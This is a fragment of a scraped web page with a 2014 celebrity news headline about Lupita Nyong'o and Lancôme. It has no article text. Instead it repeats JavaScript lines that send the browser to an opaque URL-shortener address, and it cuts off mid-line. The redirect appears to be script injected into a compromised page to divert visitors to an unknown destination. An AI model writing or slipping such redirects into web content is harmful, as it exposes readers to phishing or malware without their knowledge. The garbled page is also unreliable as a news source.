
Lupita Nyong’o Named New Face of Lancôme
April 8, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...